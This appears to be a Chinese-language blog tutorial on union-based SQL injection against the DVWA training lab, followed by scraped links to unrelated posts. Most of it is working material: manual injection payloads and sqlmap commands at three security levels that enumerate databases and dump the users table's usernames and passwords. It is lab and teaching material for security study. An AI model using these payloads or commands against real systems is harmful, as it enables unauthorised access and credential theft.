DVWA中SQL回显注入

一.SQL注入简介

1.1 SQL语句就是操作数据库的语句,SQL注入就是通过web程序在数据库里执行任意SQL语句。

SQL 注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问和修改数据,或者利用潜在的数据库漏洞进行攻击。

1.2 SQL注入漏洞威胁

(1).猜解后台数据库,这是利用最多的方式,盗取网站的敏感信息。

(2).绕过认证,列如绕过验证登录网站后台。

(3).注入可以借助数据库的存储过程进行提权等操作。

1.3 基础知识

1.3.1 服务器将提交的参数拼接到要执行的SQL语句中。

一般首先找到有数据库交互的功能页面(例如:?参数=)

正常的SQL语句:select name from tablename where name=’admin’ and passwd=’xxxxxxxxxxxxx’

1.3.2 常用函数:version() user() database()

1.3.3 where 语句

... where user_id = 1 or 1 = 1 数字型

... where user_id = ‘1’ or ‘1’ = ‘1’ 字符型

... where user_id = “1” or “1” = “1”

1.3.4 三种MySQL注释符

(1) #(忽略),# 后面的数据会被忽略掉;单行注释,注意与url中#区分,常编码成%23

(2)-- (忽略),和#类似;注意是:短线短线空格

(3)/*(忽略)*/,多行注释;至少有两处输入;/**/注入中常用来作为空格

二.SQL回显注入(数据库的执行结果直接显示在页面上)



等级 :LOW

1.手工注入

(1)我们可以通过以下步骤判断这里是否存在注入点

输入”1”提交



输入“1’”提交 ,会报错

知道这个表单存在注入漏洞

猜测一下这个SQL语句长啥样?

Select firstname,sunname from xxx(表)

Select firstname,sunname from xxx where userid=我们输入的id

(2) 确定查询字段数/测试查询信息列数

1’ order by 1--

1’ order by 10--



(3) 确定回显点

(4) 查数据库名,数据库版本,用户名

' union select version(),database()--

' union select database(),user()--

爆库名 union select 1,schema_name from information_schema.schemata



(5) 查数据表名

' union select 1,table_name from information_schema.tables where table_schema='dvwa'--

(6) 查列/字段名

' union select 1,column_name from information_schema.columns where table_name='users'--

(7) 查看字段中的信息

' union select user,password from users--

- 自动注入(sqlmap)

(1)登录状态 --cookie

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low;PHPSESSID=tf2n9lhql5b6851obdb397qqg6"

发现有基于布尔类型的SQL盲注;基于错误回显的SQL注入;基于时间延迟的SQL盲注。

(2) 获取数据库和用户名信息

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low;PHPSESSID=tf2n9lhql5b6851obdb397qqg6" --current-user --current-db

(3) 查询数据库中表的信息

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low;PHPSESSID=tf2n9lhql5b6851obdb397qqg6" -D dvwa --tables

(4) 查询表中字段的信息

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low;PHPSESSID=tf2n9lhql5b6851obdb397qqg6" -D dvwa -T users --column

(5) 查字段信息用户名和密码

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low;PHPSESSID=tf2n9lhql5b6851obdb397qqg6" -D dvwa -T users -C"user,password" --dump

等级:Medium

- 自动注入(sqlmap)

Post提供数据使用--data

(1) 查看是否有注入点

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/" --data "id=1&Submit=Submit" -p "id" --cookie "security=medium;PHPSESSID=vq40mm0taa1ajcj1mumriq9026"

发现有基于布尔类型的SQL盲注;基于错误回显的SQL注入;基于时间延迟的SQL盲注。

(2) 查看数据库和用户名信息

下面步骤与low等级相同操作

等级:high

- 手工注入

与low等级相同

- 自动注入(sqlmap)

注入的点和返回的点不在同一个页面

--second-url:指定返回的页面

(1)查询注入点

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --data "id=1&Submit=Submit" -p"id" --cookie "security=high;PHPSESSID=gmqcl8sttj793s22huio5u1hr3" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/"

(3) 有哪些数据库

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --data "id=1&Submit=Submit" -p"id" --cookie "security=high;PHPSESSID=gmqcl8sttj793s22huio5u1hr3" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/" --dbs

(4) 有哪些表

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --data "id=1&Submit=Submit" -p"id" --cookie "security=high;PHPSESSID=gmqcl8sttj793s22huio5u1hr3" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/" -D "dvwa" --tables

(5) 有哪些字段

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --data "id=1&Submit=Submit" -p"id" --cookie "security=high;PHPSESSID=gmqcl8sttj793s22huio5u1hr3" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/" -D "dvwa" -T "users" --columns

(6) 字段信息

sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --data "id=1&Submit=Submit" -p"id" --cookie "security=high;PHPSESSID=gmqcl8sttj793s22huio5u1hr3" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/" -D "dvwa" -T "users" -C"user,password" --dump

DVWA中SQL回显注入的更多相关文章

- sql回显注入(满满的干货)

三种注入poc where user_id = 1 or 1=1 where user_id = '1' or '1'='1' where user_id =" 1 "or &qu ...

- sql回显注入-笔记

拼接sql命令查询数据 注释 常用于sql注入 # 井号 单行注释 注意:URL编码 %23 -- 两个减号加空格 单行注释 /* ...

- 捅伊朗黑客PP — 后台登陆POST+错误回显 注入

看了一个泰国政府的网站被伊朗的黑客挂页,上面写着“Your Box 0wn3z By Behrooz_Ice – Q7x -Sha2ow -Virangar -Ali_Eagle -iman_takt ...

- EasyUI在window中使用kindeditor 4.1.10在IE9中不能回显、获得焦点编辑的问题

描述 :kindeditor4.1.10版本是当前最新的版本,在浏览器兼容性和功能方面都是值得一赞的,在开发中能方便快捷的满足一些开发需求. 问题 : 问题总是有的. 在使用过程中,遇到EasyU ...

- 巧用DNSlog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入.具体原理如下 ...

- 巧用DNSlog实现无回显注入【转载】

原作者:afanti 原出处:https://www.cnblogs.com/afanti/p/8047530.html 0x00 简介 测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行 ...

- 利用DNSLog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入 DNSLOG ...

- SpringMVC【参数绑定、数据回显、文件上传】

前言 本文主要讲解的知识点如下: 参数绑定 数据回显 文件上传 参数绑定 我们在Controller使用方法参数接收值,就是把web端的值给接收到Controller中处理,这个过程就叫做参数绑定.. ...

- select初始化添加option,通过标签给出回显值,由于回显值和初始化值option中有一个值重复,去重等问题!

第一张图片: 第二张图片 /** *该方法是为了去重,所谓去重就是 因为回显给select附上了值并设置为selected选中状态,而在我们初始化所有的select添加option元素中于回显的值重复 ...

随机推荐

- DataBase Migration 使用笔记

Add-Migration 新建数据库迁移版本 Update-Database -Verbose 更新到数据库(-Verbose 显示详细信息) Update-Database –TargetMigr ...

- expdp指定时间戳导出防止数据不一致

expdp scott/tiger DIRECTORY=dump DUMPFILE=a.dmp FLASHBACK_TIME=“TO_TIMESTAMP(’25-08-2004 14:35:00’,’ ...

- VSCode cpptools 插件在Centos 7下不能正确显示符号列表的解决办法

vscode 的插件cpptools 0.9.3 需要glibc 2.18的版本,但是Centos 7 下没有这个版本的GLIBC,所以导致链接库丢失,后台服务不能正常运行.按以下步骤操作可修复此问题 ...

- 长大DeepMind第一次团队作业

1.队名 长大DeepMind 2.队员风采 学号 姓名 擅长的技术 编程的兴趣点 希望承担的角色 一句话宣言 B20150304508 晏司举 JAVA,ssm框架,MySQL数据库 JAVA后台服 ...

- 欢迎来到“火龙族智者”的blog

本blog里有每天更新的比赛感想,新技术体会以及日语学习相关事宜. 主要研究方向是算法,信息安全以及日语. 希望各位能常来看看.

- html css:背景图片链接css写法

图片作为背景,并且是链接的写法.例如网站的logo图片.例如:土豆的logo图片 <a title="土豆网 tudou.com 每个人都是生活的导演" href=" ...

- 【BZOJ3495】PA2010 Riddle

题目大意 有\(n\)个城镇被分成了\(k\)个郡,有\(m\)条连接城镇的无向边.要求给每个郡选择一个城镇作为首都,满足每条边至少有一个端点是首都. 题目分析 每条边至少有一个端点是首都,每个郡至多 ...

- BZOJ1951:[SDOI2010]古代猪文(Lucas,CRT)

Description “在那山的那边海的那边有一群小肥猪.他们活泼又聪明,他们调皮又灵敏.他们自由自在生活在那绿色的大草坪,他们善良勇敢相互都关心……” ——选自猪王国民歌 很久很久以前,在山的那边 ...

- Visual Studio IDE环境下利用模板创建和手动配置CUDA项目教程

目前版本的cuda是很方便的,它的一个安装里面包括了Toolkit`SDK`document`Nsight等等,而不用你自己去挨个安装,这样也避免了版本的不同步问题. 1 cuda5.5的下载地址,官 ...

- 【luogu P2455 [SDOI2006]线性方程组】 题解

题目链接:https://www.luogu.org/problemnew/show/P2455 无解:最后一列对应元素不为0,前面全是0. 无穷解:一行全是0. 嗯...在消元过程中不要直接拿矩阵元 ...